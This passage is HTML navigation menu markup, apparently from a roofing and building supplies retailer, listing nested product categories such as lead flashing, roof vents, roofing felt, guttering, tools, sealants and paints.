		<li id="menu-item-53253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53253"><a href="index-19.html">Code 3 Cast</a></li>
		<li id="menu-item-53252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53252"><a href="index-20.html">Code 4 Cast</a></li>
		<li id="menu-item-53251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53251"><a href="index-21.html">Code 5 Cast</a></li>
		<li id="menu-item-53250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53250"><a href="index-22.html">Code 6 Cast</a></li>
		<li id="menu-item-53249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53249"><a href="index-23.html">Code 7 Cast</a></li>
		<li id="menu-item-53248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53248"><a href="index-24.html">Code 8 Cast</a></li>
	</ul>
</li>
	<li id="menu-item-21054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21054"><a href="index-25.html">Lead Alternatives<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21056"><a href="index-26.html">Leadax</a></li>
		<li id="menu-item-21058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21058"><a href="index-27.html">Lead R</a></li>
		<li id="menu-item-25183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25183"><a href="index-28.html">Lite Lead</a></li>
		<li id="menu-item-21057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21057"><a href="index-29.html">Wakaflex</a></li>
	</ul>
</li>
	<li id="menu-item-21059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21059"><a href="index-30.html">Lead Accessories<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35340"><a href="index-31.html">Lead Dresser Set</a></li>
		<li id="menu-item-21060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21060"><a href="index-32.html">Lead Fixings</a></li>
		<li id="menu-item-21061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21061"><a href="index-33.html">Patination Oil</a></li>
		<li id="menu-item-21075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21075"><a href="index-34.html">Lead Slate</a></li>
	</ul>
</li>
	<li id="menu-item-34856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34856"><a href="index-30.html">Lead Accessories<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21092"><a href="index-35.html">Aluminium Soakers</a></li>
		<li id="menu-item-21091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21091"><a href="index-36.html">Lead Sealants</a></li>
		<li id="menu-item-21093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21093"><a href="index-37.html">Geotec Felt</a></li>
		<li id="menu-item-21188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21188"><a href="index-38.html">Restoration / Cleaning</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5905"><a href="index-39.html">Roof Vents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21241"><a href="index-40.html">Klober Vents<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21243"><a href="index-41.html">Klober Pantile Vents</a></li>
		<li id="menu-item-21244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21244"><a href="index-42.html">Klober Plain Tile Vents</a></li>
		<li id="menu-item-21245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21245"><a href="index-43.html">Klober Interlocking Vents</a></li>
	</ul>
</li>
	<li id="menu-item-21246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21246"><a href="index-44.html">Hambleside Danelaw<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21248"><a href="index-45.html">Hambleside Pantile Vents</a></li>
		<li id="menu-item-21249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21249"><a href="index-46.html">Hambleside Plain Tile Vents</a></li>
		<li id="menu-item-21250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21250"><a href="index-47.html">Hambleside  Interlocking Vents</a></li>
	</ul>
</li>
	<li id="menu-item-46491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46491"><a href="index-48.html">Timloc Vents<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-46492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46492"><a href="index-49.html">Timloc Pantile Vents</a></li>
		<li id="menu-item-46493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46493"><a href="index-50.html">Timloc Plain Tile Vents</a></li>
		<li id="menu-item-46494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46494"><a href="index-51.html">Timloc Interlocking Vents</a></li>
	</ul>
</li>
	<li id="menu-item-66674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66674"><a href="index-52.html">Ulti-Mate Vents<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-66687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66687"><a href="index-53.html">Ulti-Mate Pantile Vents</a></li>
		<li id="menu-item-66743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66743"><a href="index-54.html">Ulti-Mate Plain Tile Vents</a></li>
		<li id="menu-item-66747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66747"><a href="index-55.html">Ulti-Mate Interlocking Vents</a></li>
	</ul>
</li>
	<li id="menu-item-21252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21252"><a href="index-39.html">Other Vent Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-32416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32416"><a href="index-56.html">Circular Soffit Vents</a></li>
		<li id="menu-item-21256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21256"><a href="index-57.html">Felt Lap Vents</a></li>
		<li id="menu-item-21254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21254"><a href="index-58.html">Fascia Vents</a></li>
		<li id="menu-item-33646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33646"><a href="index-59.html">Vent Adaptors</a></li>
		<li id="menu-item-33647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33647"><a href="index-60.html">Vent Flexipipes</a></li>
		<li id="menu-item-67353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67353"><a href="index-61.html">Weep Vents</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5908"><a href="index-62.html">Pitched Roofing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21196"><a href="index-63.html">Roofing Felt<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21197"><a href="index-64.html">Breather Membranes</a></li>
		<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200"><a href="index-65.html">Non-Breather Membranes</a></li>
		<li id="menu-item-21201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21201"><a href="index-66.html">Shed Felt</a></li>
	</ul>
</li>
	<li id="menu-item-21203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21203"><a href="index-67.html">Dry Fix<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21202"><a href="index-68.html">Dry Ridge</a></li>
		<li id="menu-item-21204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21204"><a href="index-69.html">Dry Verge</a></li>
		<li id="menu-item-21205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21205"><a href="index-70.html">Dry Fix Accessories</a></li>
		<li id="menu-item-27197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27197"><a href="index-71.html">Dry Hip Systems</a></li>
	</ul>
</li>
	<li id="menu-item-21212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21212"><a href="index-72.html">Accessories<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21208"><a href="index-73.html">Chimney Cowls</a></li>
		<li id="menu-item-21207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21207"><a href="index-74.html">Chimney Caps</a></li>
		<li id="menu-item-21215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21215"><a href="index-75.html">Low Pitch</a></li>
		<li id="menu-item-21213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21213"><a href="index-76.html">Felt Support Trays / 5U</a></li>
		<li id="menu-item-21214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21214"><a href="index-77.html">Undercloak</a></li>
		<li id="menu-item-21216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21216"><a href="index-78.html">Eave Comb Fillers</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5909"><a href="index-79.html">Flat Roofing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21324"><a href="index-79.html">Waterproofing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21328"><a href="index-80.html">Acrypol</a></li>
		<li id="menu-item-21329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21329"><a href="index-81.html">Cromapol</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21330"><a href="index-82.html">Liquid Rubber</a></li>
	</ul>
</li>
	<li id="menu-item-21325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21325"><a href="index-83.html">EPDM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21335"><a href="index-83.html">EPDM Rubber Roofing</a></li>
	</ul>
</li>
	<li id="menu-item-21326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21326"><a href="index-63.html">Roofing Felt<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21336"><a href="index-66.html">Shed Felt</a></li>
		<li id="menu-item-21339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21339"><a href="index-84.html">Felt Shingles</a></li>
	</ul>
</li>
	<li id="menu-item-21327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21327"><a href="index-85.html">Fibreglass<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21343"><a href="index-86.html">Resin</a></li>
		<li id="menu-item-21342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21342"><a href="index-87.html">Top Coat</a></li>
	</ul>
</li>
	<li id="menu-item-55769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55769"><a href="index-88.html">Restec<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-55770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55770"><a href="index-89.html">Restec 1010 GRP Roof Kit</a></li>
		<li id="menu-item-55771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55771"><a href="index-90.html">Restec GRP Tool Kit</a></li>
		<li id="menu-item-55772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55772"><a href="index-91.html">Restec Flexitec 2020 Roofing Kit</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21811"><a href="index-92.html">Clothing / PPE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27531"><a href="index-92.html">Clothing / PPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-27530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27530"><a href="index-93.html">Work Gloves</a></li>
		<li id="menu-item-33067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33067"><a href="index-94.html">Work Shorts</a></li>
		<li id="menu-item-48955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48955"><a href="index-95.html">Work T-Shirts</a></li>
		<li id="menu-item-33030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33030"><a href="index-96.html">Waterproof Suits</a></li>
		<li id="menu-item-27532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27532"><a href="index-97.html">Safety Footwear</a></li>
		<li id="menu-item-27533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27533"><a href="index-98.html">Tool Belts and Pouches</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21571"><a href="index-99.html">Roof Ladders<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25265"><a href="index-100.html">Roof Ladders</a></li>
	<li id="menu-item-25264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25264"><a href="index-101.html">Loft Ladders</a></li>
	<li id="menu-item-27360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27360"><a href="index-102.html">Ladder Accessories</a></li>
</ul>
</li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5904"><a href="index-103.html">Fascia &#038; Guttering<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23869"><a href="index-104.html">Hedgehog Gutter Brush<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24363"><a href="index-105.html">Hedgehog Gutter Brush Black</a></li>
		<li id="menu-item-24365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24365"><a href="index-106.html">Hedgehog Gutter Brush Brown</a></li>
		<li id="menu-item-24366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24366"><a href="index-107.html">Hedgehog Gutter Brush White</a></li>
		<li id="menu-item-24367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24367"><a href="index-108.html">Hedgehog Gutterbrush Clips</a></li>
		<li id="menu-item-50334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50334"><a href="index-109.html">Industrial Guttering</a></li>
		<li id="menu-item-50233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50233"><a href="index-110.html">Gutter Protection Products</a></li>
	</ul>
</li>
	<li id="menu-item-26345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26345"><a href="index-103.html">Fascia &#038; Guttering<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-26352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26352"><a href="index-111.html">Square Line Guttering</a></li>
		<li id="menu-item-26402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26402"><a href="index-112.html">Round Line Guttering</a></li>
		<li id="menu-item-26344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26344"><a href="index-113.html">Fascia Brackets</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5795"><a href="index-114.html">Accessories &#038; Tools<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6348"><a href="index-114.html">Waterproof<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-31870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31870"><a href="index-115.html">Roof Sealants</a></li>
		<li id="menu-item-34101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34101"><a href="index-116.html">Roof Felt Adhesives</a></li>
		<li id="menu-item-6350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6350"><a href="index-81.html">Cromapol</a></li>
		<li id="menu-item-24857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24857"><a href="index-80.html">Acrypol</a></li>
		<li id="menu-item-25117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25117"><a href="index-117.html">Evercryl</a></li>
		<li id="menu-item-6353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6353"><a href="index-118.html">Bitumen Paint</a></li>
		<li id="menu-item-26895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26895"><a href="index-119.html">Bitumen Primer</a></li>
		<li id="menu-item-26203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26203"><a href="index-120.html">Trowel Mastic</a></li>
		<li id="menu-item-61617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61617"><a href="index-121.html">Reflective Paint</a></li>
	</ul>
</li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6351"><a href="index-122.html">Nails<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7126"><a href="index-123.html">Aluminium Nails</a></li>
		<li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125"><a href="index-124.html">Copper Nails</a></li>
		<li id="menu-item-7127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127"><a href="index-125.html">Galvanised Steel Nails</a></li>
		<li id="menu-item-6352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6352"><a href="index-126.html">Shed Felt Nails</a></li>
	</ul>
</li>
	<li id="menu-item-28027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28027"><a href="index-127.html">Screws<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28028"><a href="index-128.html">Coated Screws</a></li>
		<li id="menu-item-28029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28029"><a href="index-129.html">Countersunk Screws</a></li>
		<li id="menu-item-36238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36238"><a href="index-130.html">Fixings</a></li>
		<li id="menu-item-28030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28030"><a href="index-131.html">Phillips Screws</a></li>
		<li id="menu-item-28031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28031"><a href="index-132.html">Pozidriv Screws</a></li>
		<li id="menu-item-28032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28032"><a href="index-133.html">T-Star Screws</a></li>
		<li id="menu-item-67096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67096"><a href="index-134.html">Screws Accessories</a></li>
		<li id="menu-item-48321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48321"><a href="index-135.html">SPAX Screws</a></li>
	</ul>
</li>
	<li id="menu-item-55335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55335"><a href="index-136.html">Tapes<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-77458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77458"><a href="index-137.html">Builders Tape</a></li>
		<li id="menu-item-55336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55336"><a href="index-138.html">Cloth Tape</a></li>
		<li id="menu-item-55340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55340"><a href="index-139.html">Double Sided Tape</a></li>
		<li id="menu-item-50276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50276"><a href="index-140.html">Duct Tape</a></li>
		<li id="menu-item-7124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7124"><a href="index-141.html">Flashing Tape</a></li>
		<li id="menu-item-55338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55338"><a href="index-142.html">Foil Tape</a></li>
		<li id="menu-item-55339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55339"><a href="index-143.html">Masking Tape</a></li>
		<li id="menu-item-55208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55208"><a href="index-144.html">Scrim Tape</a></li>
	</ul>
</li>
	<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5906"><a href="index-145.html">Tools<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50401"><a href="index-146.html">Buckets</a></li>
		<li id="menu-item-36829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36829"><a href="index-147.html">Chisels</a></li>
		<li id="menu-item-36830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36830"><a href="index-148.html">Chalk Line &#038; Builders Line</a></li>
		<li id="menu-item-50814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50814"><a href="index-149.html">Cutting Blades</a></li>
		<li id="menu-item-52606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52606"><a href="index-150.html">Hammers</a></li>
		<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72681"><a href="index-151.html">Mallets</a></li>
		<li id="menu-item-53864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53864"><a href="index-152.html">Saws</a></li>
		<li id="menu-item-36826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36826"><a href="index-153.html">Screwdrivers</a></li>
		<li id="menu-item-36828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36828"><a href="index-154.html">Spirit Levels</a></li>
		<li id="menu-item-65768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65768"><a href="index-155.html">Paint Brushes</a></li>
		<li id="menu-item-37269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37269"><a href="index-156.html">Plastering Tools</a></li>
		<li id="menu-item-36827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36827"><a href="index-157.html">Tape Measures</a></li>
		<li id="menu-item-36934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36934"><a href="index-158.html">Trowels</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5756"><a href="index-159.html">Building Supplies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24799"><a href="index-160.html">Sealants &#038; Adhesives<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24800"><a href="index-161.html">OB1</a></li>
		<li id="menu-item-24811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24811"><a href="index-162.html">Everflex</a></li>
		<li id="menu-item-24824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24824"><a href="index-163.html">Stixall</a></li>
		<li id="menu-item-63673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63673"><a href="index-164.html">Sealant Remover</a></li>
		<li id="menu-item-27494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27494"><a href="index-165.html">Sealant Guns</a></li>
	</ul>
</li>
	<li id="menu-item-24849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24849"><a href="index-160.html">Sealants &#038; Adhesives<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-63671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63671"><a href="index-166.html">Activators</a></li>
		<li id="menu-item-24839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24839"><a href="index-167.html">Pinkgrip</a></li>
		<li id="menu-item-24844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24844"><a href="index-168.html">Glues and Adhesives</a></li>
		<li id="menu-item-24850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24850"><a href="index-169.html">Tile Adhesive</a></li>
		<li id="menu-item-24851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24851"><a href="index-170.html">Wood Adhesive</a></li>
	</ul>
</li>
	<li id="menu-item-24832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24832"><a href="index-171.html">Repair &#038; Protect<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6586"><a href="index-172.html">Building Chemicals</a></li>
		<li id="menu-item-24834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24834"><a href="index-173.html">Patio Seal</a></li>
		<li id="menu-item-35207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35207"><a href="index-174.html">Patio Cleaner</a></li>
		<li id="menu-item-66807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66807"><a href="index-175.html">Plaster</a></li>
		<li id="menu-item-24833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24833"><a href="index-176.html">Sand &#038; Cement Repair</a></li>
		<li id="menu-item-26595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26595"><a href="index-177.html">Salt Remover</a></li>
		<li id="menu-item-24837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24837"><a href="index-178.html">Surface &#038; Material Protector</a></li>
		<li id="menu-item-25250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25250"><a href="index-179.html">Wood Treatment</a></li>
	</ul>
</li>
	<li id="menu-item-24840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24840"><a href="#">Caulk &#038; Fillers<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24843"><a href="index-180.html">Gap Filler</a></li>
		<li id="menu-item-27498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27498"><a href="index-181.html">Expanding Foam</a></li>
		<li id="menu-item-24842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24842"><a href="index-182.html">Caulk</a></li>
		<li id="menu-item-24841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24841"><a href="index-183.html">Wood Filler</a></li>
	</ul>
</li>
	<li id="menu-item-26231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26231"><a href="index-184.html">Cleaning Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-84427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84427"><a href="index-185.html">Glass Cleaner</a></li>
		<li id="menu-item-26607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26607"><a href="index-186.html">Graffiti Remover</a></li>
		<li id="menu-item-26232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26232"><a href="index-187.html">Wonder Wipes</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-66850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66850"><a href="index-188.html">Painting &#038; Decorating<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-66851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66851"><a href="index-189.html">Interior Paint<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-66865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66865"><a href="index-190.html">Basecoat</a></li>
		<li id="menu-item-66858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66858"><a href="index-191.html">Cupboard Paint</a></li>
		<li id="menu-item-66864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66864"><a href="index-192.html">Floor Varnish</a></li>
		<li id="menu-item-66863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66863"><a href="index-193.html">Furniture Paint</a></li>
		<li id="menu-item-66859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66859"><a href="index-194.html">Interior Varnish</a></li>
